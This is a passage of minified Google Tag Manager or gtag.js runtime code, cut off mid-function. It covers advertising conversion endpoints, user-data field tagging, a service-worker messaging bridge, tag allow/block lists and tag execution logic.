function yv(){return vm(qm.aa.Vp,{})}var Av={};function Bv(a,b){var c=zv(a);if(uv[a]){var d;if(d=bj(yv(),a)||bj(Av,a)){var e=T(b,R.C.zi)||[];e.includes(d)||e.push(d);W(b,R.C.zi,e)}}return c}function zv(a){return aj(yv(),a)||aj(Av,a)}function Cv(a){var b=T(a,R.C.zi)||[];return Ck(b)}var wv={};
function Dv(){var a=!1;if(a){var b,c,d=((b=w)==null?void 0:(c=b.location)==null?void 0:c.hash)||"";if(d[0]==="#"&&d[1]==="_"&&d[2]==="t"&&d[3]==="e"&&d[4]==="="){var e=d.substring(5);if(e)for(var f=m(e.split("~")),g=f.next();!g.done;g=f.next()){var h=Number(g.value);h&&(wv[h]=!0,Fk(h))}}}for(var l=m(tv()),n=l.next();!n.done;n=l.next())vv(n.value);for(var p=[],q=
m(kg(56)||[]),r=q.next();!r.done;r=q.next()){var t=r.value,u={studyId:t[1],active:!!t[2],probability:t[3]||0,experimentId:t[4]||0,controlId:t[5]||0,controlId2:t[6]||0},v=0;switch(t[7]){case 2:v=1;break;case 3:v=2;break;case 1:case 0:v=0}var x;a:switch(u.studyId){case 451:case 249:x=!0;break a;default:x=!1}var y=oa(Object,"assign").call(Object,{},u,{ma:v,focused:x});(y.active||y.experimentId&&y.controlId)&&p.push(y)}for(var z=m(p),C=z.next();!C.done;C=z.next())vv(C.value)};function Ev(a,b){b&&Ab(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};function Fv(a,b){var c=Xu(a,K.m.yb);if(c&&typeof c==="object")for(var d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value,g=c[f];g!==void 0&&(g===null&&(g=""),b["gap."+f]=String(g))}};var Nv=function(a){this.D=1;this.D>0||(this.D=1);this.onSuccess=a.F.onSuccess},Ov=function(a,b){return Vb(function(){a.D--;if(sb(a.onSuccess)&&a.D===0)a.onSuccess()},b>0?b:1)};function Rv(a,b){var c=!!Hj();switch(a){case 45:return"https://www.google.com/ccm/collect";case 46:return c?Ij()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return"https://www.google.com/travel/flights/click/conversion";case 9:return"https://googleads.g.doubleclick.net/pagead/viewthroughconversion";case 17:return c?bn()?Pv():""+Ij()+"/ag/g/c":Pv();case 16:return c?bn()?Qv():""+Ij()+"/ga/g/c":Qv();case 67:return bn()?"":"https://www.google.com/g/collect";case 1:return"https://ad.doubleclick.net/activity;";
case 2:return c?Ij()+"/ddm/activity/":"https://ade.googlesyndication.com/ddm/activity/";case 33:return"https://ad.doubleclick.net/activity;register_conversion=1;";case 11:return c?Ij()+"/d/pagead/form-data":Q(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return"https://"+b.nq+".fls.doubleclick.net/activityi;";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";
case 66:return"https://www.google.com/pagead/uconversion";case 8:return"https://www.google.com/pagead/1p-conversion";case 63:return"https://www.googleadservices.com/pagead/conversion";case 64:return c?Ij()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 65:return"https://www.google.com/pagead/1p-conversion";case 22:return c?Ij()+"/as/d/ccm/conversion":"https://www.googleadservices.com/ccm/conversion";case 60:return c?Ij()+"/gs/ccm/conversion":"https://pagead2.googlesyndication.com/ccm/conversion";
case 23:return c?Ij()+"/g/d/ccm/conversion":"https://www.google.com/ccm/conversion";case 55:return c?Ij()+"/gs/measurement/conversion":"https://pagead2.googlesyndication.com/measurement/conversion";case 54:return Q(205)?"https://www.google.com/measurement/conversion":c?Ij()+"/g/measurement/conversion":"https://www.google.com/measurement/conversion";case 21:return c?Ij()+"/d/ccm/form-data":Q(141)?"https://www.google.com/ccm/form-data":"https://google.com/ccm/form-data";case 7:case 52:case 53:case 39:case 38:case 40:case 37:case 49:case 48:case 14:case 24:case 19:case 27:case 30:case 36:case 62:case 26:case 29:case 32:case 35:case 57:case 58:case 50:case 12:case 13:case 20:case 18:case 59:case 47:case 15:case 0:case 61:case 56:case 25:case 28:case 31:case 34:throw Error("Unsupported endpoint");
default:uc(a,"Unknown endpoint")}};var Uv="email email_address sha256_email_address phone_number sha256_phone_number first_name last_name".split(" "),Vv="first_name sha256_first_name last_name sha256_last_name street sha256_street city region country postal_code".split(" ");function Wv(a,b){if(!b._tag_metadata){for(var c={},d=0,e=0;e<a.length;e++)d+=Xv(a[e],b,c)?1:0;d>0&&(b._tag_metadata=c)}}
function Xv(a,b,c){var d=b[a];if(d===void 0||d===null)return!1;c[a]=Array.isArray(d)?d.map(function(){return{mode:"c"}}):{mode:"c"};return!0}function Yv(a){if(Q(178)&&a){Wv(Uv,a);for(var b=vb(a.address),c=0;c<b.length;c++){var d=b[c];d&&Wv(Vv,d)}var e=a.home_address;e&&Wv(Vv,e)}}
function Zv(a,b,c){function d(f,g){g=String(g).substring(0,100);e.push(""+f+encodeURIComponent(g))}if(!c)return"";var e=[];d("i",String(a));d("f",b);c.mode&&d("m",c.mode);c.isPreHashed&&d("p","1");c.rawLength&&d("r",String(c.rawLength));c.normalizedLength&&d("n",String(c.normalizedLength));c.location&&d("l",c.location);c.selector&&d("s",c.selector);return e.join(".")};function Hw(a,b,c,d){if(En()){var e=b.F;Ln({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},hb:{eventId:e.eventId,priorityId:e.priorityId},ej:{eventId:T(b,R.C.Ig),priorityId:T(b,R.C.Jg)}})}};var Vw={};Vw.P=Er.P;var Ww={At:"L",Yp:"S",Nt:"Y",Cs:"B",Us:"E",vt:"I",Kt:"TC",Xs:"HTC"},Xw={Yp:"S",Ts:"V",Js:"E",Jt:"tag"},Yw={},Zw=(Yw[Vw.P.Wi]="6",Yw[Vw.P.Xi]="5",Yw[Vw.P.Vi]="7",Yw);function $w(){function a(c,d){var e=qb(kb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var ax=!1;
function tx(a){}function ux(a){}
function vx(){}function wx(a){}
function xx(a){}function yx(a){}
function zx(){}function Ax(a,b){}
function Bx(a,b,c){}
function Cx(){};var Dx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Ex(a,b,c,d,e,f,g){var h=oa(Object,"assign").call(Object,{},Dx);b&&(h.body=b,h.method="POST");oa(Object,"assign").call(Object,h,d);g==null||Gl(g);w.fetch(a,h).then(function(l){g==null||Hl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(t){var u;u=t.done;var v=p.decode(t.value,{stream:!u});Fx(c,v);u?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||Hl(g);f&&
f()})};var Gx=function(a){this.R=a;this.D=""},Hx=function(a,b){a.J=b;return a},Fx=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Ix(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},Jx=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Ix(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Ix=function(a,b){b&&(Kx(b.send_pixel,b.options,a.R),Kx(b.create_iframe,b.options,a.U),Kx(b.fetch,b.options,a.J))};function Lx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Kx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=td(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Bg;function Mx(){var a=data.permissions||{};Bg=new Ag(D(5),a)}function Nx(a,b){var c;(c=Bg)==null||vg(c.D,a,b)};var Ox=lg(57,5),Px=lg(58,50),Qx=xb();
var Sx=function(a,b){a&&(Rx("sid",a.targetId,b),Rx("cc",a.clientCount,b),Rx("tl",a.totalLifeMs,b),Rx("hc",a.heartbeatCount,b),Rx("cl",a.clientLifeMs,b))},Rx=function(a,b,c){b!=null&&c.push(a+"="+b)},Tx=function(){var a=A.referrer;if(a){var b;return wj(Cj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Ux="https://"+D(21)+"/a?",Wx=function(){this.W=Vx;this.R=0};Wx.prototype.J=function(a,b,c,d){var e=Tx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Rx("si",a.vg,g);Rx("m",0,g);Rx("iss",f,g);Rx("if",c,g);Sx(b,g);d&&Rx("fm",encodeURIComponent(d.substring(0,Px)),g);this.U(g);};Wx.prototype.D=function(a,b,c,d,e){var f=[];Rx("m",1,f);Rx("s",a,f);Rx("po",Tx(),f);b&&(Rx("st",b.state,f),Rx("si",b.vg,f),Rx("sm",b.Dg,f));Sx(c,f);Rx("c",d,f);e&&Rx("fm",encodeURIComponent(e.substring(0,Px)),f);this.U(f);
};Wx.prototype.U=function(a){a=a===void 0?[]:a;!Pk||this.R>=Ox||(Rx("pid",Qx,a),Rx("bc",++this.R,a),a.unshift("ctid="+D(5)+"&t=s"),this.W(""+Ux+a.join("&")))};function Xx(a){return a.performance&&a.performance.now()||Date.now()}
var Zx=function(a,b){var c=w,d=Yx,e;var f=function(g,h,l){l=l===void 0?{Cn:function(){},Dn:function(){},Bn:function(){},onFailure:function(){}}:l;this.iq=g;this.D=h;this.R=l;this.la=this.xa=this.heartbeatCount=this.hq=0;this.Ch=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.vg=Xx(this.D);this.Dg=Xx(this.D);this.W=10};f.prototype.init=function(){this.U(1);this.zb()};f.prototype.getState=function(){return{state:this.state,
vg:Math.round(Xx(this.D)-this.vg),Dg:Math.round(Xx(this.D)-this.Dg)}};f.prototype.U=function(g){this.state!==g&&(this.state=g,this.Dg=Xx(this.D))};f.prototype.Ym=function(){return String(this.hq++)};f.prototype.zb=function(){var g=this;this.heartbeatCount++;this.Ec({type:0,clientId:this.id,requestId:this.Ym(),maxDelay:this.Eh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.zm){var n=h.isDead&&h.failure.failureType;
g.W=n||10;g.U(4);g.gq();var p,q;(q=(p=g.R).Bn)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.U(3),g.dn();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.zm){g.heartbeatCount=h.stats.heartbeatCount;var r,t;(t=(r=g.R).onFailure)==null||t.call(r,{failureType:13})}g.stats=h.stats;var u=g.state;g.U(2);if(u!==2)if(g.Ch){var v,x;(x=(v=g.R).Dn)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.R).Cn)==null||z.call(y)}g.la=0;g.jq();g.dn()}}})};f.prototype.Eh=function(){return this.state===
2?d.Ip:d.cq};f.prototype.dn=function(){var g=this;this.D.setTimeout(function(){g.zb()},Math.max(0,this.Eh()-(Xx(this.D)-this.xa)))};f.prototype.lq=function(g,h,l){var n=this;this.Ec({type:1,clientId:this.id,requestId:this.Ym(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,t,u={failureType:(t=(q=p.failure)==null?void 0:q.failureType)!=null?t:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.R).onFailure)==null||x.call(v,u);l(u)}})};f.prototype.Ec=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.W},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.D.setTimeout(function(){var u=l.J[p];u&&(Rm(6),l.Zf(u,7))},(q=g.maxDelay)!=null?q:d.ro),t={request:g,Qn:h,Kn:n,Cr:r};this.J[p]=t;n||this.sendRequest(t)}};f.prototype.sendRequest=function(g){this.xa=Xx(this.D);g.Kn=!1;this.iq(g.request)};f.prototype.jq=function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next()){var l=this.J[h.value];l.Kn&&this.sendRequest(l)}};f.prototype.gq=
function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next())this.Zf(this.J[h.value],this.W)};f.prototype.Zf=function(g,h){this.Fe(g);var l=g.request;l.failure={failureType:h};g.Qn(l)};f.prototype.Fe=function(g){delete this.J[g.request.requestId];this.D.clearTimeout(g.Cr)};f.prototype.er=function(g){this.xa=Xx(this.D);var h=this.J[g.requestId];if(h)this.Fe(h),h.Qn(g);else{var l,n;(n=(l=this.R).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var $x;
var ay=function(){$x||($x=new Wx);return $x},Vx=function(a){nm(pm(Ql.ba.Dc),function(){Sc(a)})},by=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},cy=function(a){var b=a,c,d=jg(11);d=jg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},dy=function(a){var b=w.location.origin;if(!b)return null;(Q(432)?Hj():Hj()&&!a)&&(a=""+b+Ij()+"/_/service_worker");return cy(a)},ey=function(a){var b=um(qm.aa.Km);return b&&b[a]},Yx={cq:lg(53,500),Ip:lg(54,5E3),zm:lg(8,20),ro:lg(55,5E3)},fy=function(a){var b=this;this.J=ay();this.W=this.U=!1;this.la=null;this.initTime=Math.round(Hb());this.D=15;this.R=this.Dq(a);w.setTimeout(function(){b.initialize()},1E3);Vc(function(){b.rr(a)})};k=fy.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.J.D(this.D,{state:this.getState(),vg:this.initTime,Dg:Math.round(Hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.R.lq(a,b,c)};k.getState=function(){return this.R.getState().state};k.rr=function(a){var b=w.location.origin,c=this,d=Qc();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",h=a.origin!=="https://www.googletagmanager.com"?by(f):"",l;Q(133)&&(l={sandbox:"allow-same-origin allow-scripts"});Qc(g+
"sw_iframe.html?origin="+encodeURIComponent(b)+h,void 0,l,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.R.er(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.J.J(void 0,void 0,this.D,p.toString())}};k.Dq=function(a){var b=
this,c=Zx(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{Cn:function(){b.U=!0;b.J.J(c.getState(),c.stats)},Dn:function(){},Bn:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.W||this.R.init();
this.W=!0};function gy(){var a=xg(Bg.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}function hy(a){var b;b=(a===void 0?{}:a).Vr;var c=dy(b);if(c===null||!gy()||ey(c.origin))return;if(!Dc()){ay().J(void 0,void 0,6);return}var d=new fy(c);vm(qm.aa.Km,{})[c.origin]=d;}
var iy=function(a,b,c,d){var e;if((e=ey(a))==null||!e.delegate){var f=Dc()?16:6;ay().D(f,void 0,void 0,b.commandType);d({failureType:f});return}ey(a).delegate(b,c,d);};
function jy(a,b,c,d,e){var f=Q(277)?dy():cy();if(f===null){d(Dc()?16:6);return}var g,h=(g=ey(f.origin))==null?void 0:g.initTime,l=Math.round(Hb());iy(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:Q(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function ky(a,b,c,d){var e=dy(a);if(e===null){d("_is_sw=f"+(Dc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Hb()),h,l=(h=ey(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=Q(412),q;Q(432)?q=Hj()?void 0:w.location.href:q=w.location.href;iy(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var t="_is_sw=f"+r.failureType,
u,v=(u=ey(e.origin))==null?void 0:u.getState();v!==void 0&&(t+="s"+v);d(n?t+("t"+n):t+"te")});};var ly=function(a,b){this.Gr=a;this.timeoutMs=b;this.Wa=void 0},Gl=function(a){a.Wa||(a.Wa=setTimeout(function(){a.Gr();a.Wa=void 0},a.timeoutMs))},Hl=function(a){a.Wa&&(clearTimeout(a.Wa),a.Wa=void 0)};function Hy(){return lo("dedupe_gclid",function(){return es()})};var My={Ni:{ko:"1",xp:"2",Wp:"3"}};function Ry(a,b,c,d){var e=Pc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Sy(a,b,c,d,e){if(!mk(a)){d.loadExperiments=fj();pk(a,d,e);var f=Ty(a),g=function(){Wj().container[a]&&(Wj().container[a].state=3);Uy()},h={destinationId:a,endpoint:0};if(Hj())Ml(h,Ij()+"/"+Vy(f),void 0,g);else{var l=Mb(a,"GTM-"),n=Mj(),p=c?"/gtag/js":"/gtm.js",q=Wy(b,p+f);if(!q){var r=D(3)+p;n&&Fc&&l&&(r=Fc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Ry("https://","http://",r+f)}Ml(h,q,void 0,g)}}}function Uy(){qk()||Ab(rk(),function(a,b){Xy(a,b.transportUrl,b.context);O(92)})}
function Xy(a,b,c,d){if(!ok(a))if(c.loadExperiments||(c.loadExperiments=fj()),qk()){var e=Wj(),f=Vj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:hk()},e.destinationArray[a]=[f]);Xj({ctid:a,isDestination:!0},d);O(91)}else{var g=Wj(),h=Vj(a);h?h.state=1:(h={context:c,state:1,parent:hk()},g.destinationArray[a]=[h]);Xj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(Hj()){var n="gtd"+Ty(a,!0);Ml(l,Ij()+"/"+Vy(n))}else{var p="/gtag/destination"+Ty(a,!0),q=Wy(b,p);q||(q=
Ry("https://","http://",D(3)+p));Ml(l,q)}}}function Ty(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Mb(a,"GTM-")||b)c=Q(130)?c+(Hj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Nn:hg(15),Rn:D(14)};f=pf(g);c=e+("&gtm="+f);Mj()&&(c+="&sign="+hj.Ti);var h=c,l=hg(54);if(l===1){if(h+="&fps=fc",Q(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Vy(a){if(!Q(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function Wy(a,b){if(!Q(419))return Kj(a,b);if(Lj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return Jj(a,b)}};var Yy=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),Zy={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},$y={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},az="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function bz(){var a=Ap("gtm.allowlist")||Ap("gtm.whitelist");a&&O(9);lj&&(Q(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);Yy.test(w.location&&w.location.hostname)&&(lj?O(116):(O(117),gg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Lb(Eb(a),Zy),c=Ap("gtm.blocklist")||Ap("gtm.blacklist");c||(c=Ap("tagTypeBlacklist"))&&O(3);c?O(8):c=[];Yy.test(w.location&&w.location.hostname)&&(c=Eb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Eb(c).indexOf("google")>=0&&O(2);var d=c&&Lb(Eb(c),$y),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=pj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if(lj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=yb(d,h||[]);t&&
O(10);q=t}}var u=!l||q;!u&&(h.indexOf("sandboxedScripts")===-1?0:lj&&h.indexOf("cmpPartners")>=0?!cz():b&&b.indexOf("sandboxedScripts")!==-1?0:yb(d,az))&&(u=!0);return e[g]=u}}function cz(){var a=xg(Bg.D,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var dz=function(){this.J=0;this.D={}};dz.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,We:c};return d};dz.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var fz=function(a,b){var c=[];Ab(ez.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function gz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:dk()}};function hz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var jz=function(a,b){this.D=!1;this.U=[];this.eventData={tags:[]};this.W=!1;this.J=this.R=0;iz(this,a,b)},kz=function(a,b,c,d){if(jj.hasOwnProperty(b)||b==="__zone")return-1;var e={};td(d)&&(e=ud(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},lz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},mz=function(a){if(!a.D){for(var b=a.U,c=0;c<b.length;c++)b[c]();a.D=!0;a.U.length=0}},iz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){mz(a)},
Number(c))};jz.prototype.hg=function(a){var b=this,c=Jb(function(){Vc(function(){a(D(5),b.eventData)})});this.D?c():this.U.push(c)};var nz=function(a){a.R++;return Jb(function(){a.J++;a.W&&a.J>=a.R&&mz(a)})},oz=function(a){a.W=!0;a.J>=a.R&&mz(a)};var pz={};function qz(){return w[rz()]}
function rz(){return w.GoogleAnalyticsObject||"ga"}function uz(){var a=D(5);}
function vz(a,b){return function(){var c=qz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Bz=["es","1"],Cz={},Dz={};function Ez(a,b){if(Pk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Cz[a]=[["e",c],["eid",a]];Up(a)}}function Fz(a){var b=a.eventId,c=a.Gg;if(!Cz[b])return[];var d=[];Dz[b]||d.push(Bz);d.push.apply(d,Aa(Cz[b]));c&&(Dz[b]=!0);return d};var Gz={};function Hz(a,b,c){Gz[a]!=null||(Gz[a]={});var d;(d=Gz[a])[c]!=null||(d[c]={});Gz[a][c][b]=(Gz[a][c][b]||0)+1};var Iz={},Jz={};function Kz(a,b,c){if(Pk&&b){var d=Mk(b);Iz[a]=Iz[a]||[];Iz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Jz[a]=Jz[a]||[];Jz[a].push(f);Up(a)}}function Lz(a){var b=a.eventId,c=a.Gg,d=[],e=Iz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Jz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Iz[b],delete Jz[b]);return d};function Mz(a,b,c){c=c===void 0?!1:c;Nz().addRestriction(0,a,b,c)}function Oz(a,b,c){c=c===void 0?!1:c;Nz().addRestriction(1,a,b,c)}function Pz(){var a=dk();return Nz().getRestrictions(1,a)}var Qz=function(){this.container={};this.D={}},Rz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Qz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=Rz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Qz.prototype.getRestrictions=function(a,b){var c=Rz(this,b);if(a===0){var d,e;return[].concat(Aa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),Aa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(Aa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),Aa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Qz.prototype.getExternalRestrictions=function(a,b){var c=Rz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Qz.prototype.removeExternalRestrictions=function(a){var b=Rz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function Nz(){return lo("r",function(){return new Qz})};function Sz(a,b,c,d){var e=Tf[a],f=Tz(a,b,c,d);if(!f)return null;var g=eg(e[tf.Lm],c,[]);if(g&&g.length){var h=g[0];f=Sz(h.index,{onSuccess:f,onFailure:h.sn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Tz(a,b,c,d){function e(){function x(){Rm(3);var M=Hb()-I;gz(1,a,Tf[a][tf.uh]);Kz(c.id,f,"7");lz(c.Yc,E,"exception",M);Q(109)&&Bx(c,f,Vw.P.Vi);H||(H=!0,h())}if(f[tf.Qp])h();else{var y=dg(f,c,[]),z=y[tf.lo];if(z!=null)for(var C=0;C<z.length;C++)if(!$n(z[C])){h();return}var E=kz(c.Yc,String(f[tf.Ta]),Number(f[tf.Fh]),y[tf.METADATA]),H=!1;y.vtp_gtmOnSuccess=function(){if(!H){H=!0;var M=Hb()-I;Kz(c.id,Tf[a],"5");lz(c.Yc,E,"success",M);Q(109)&&Bx(c,f,Vw.P.Xi);g()}};y.vtp_gtmOnFailure=function(){if(!H){H=
!0;var M=Hb()-I;Kz(c.id,Tf[a],"6");lz(c.Yc,E,"failure",M);Q(109)&&Bx(c,f,Vw.P.Wi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Kz(c.id,f,"1");Q(109)&&Ax(c,f);var I=Hb();try{fg(y,{event:c,index:a,type:1})}catch(M){x(M)}Q(109)&&Bx(c,f,Vw.P.Vm)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=eg(f[tf.Wm],c,[]);if(n&&n.length){var p=n[0],q=Sz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
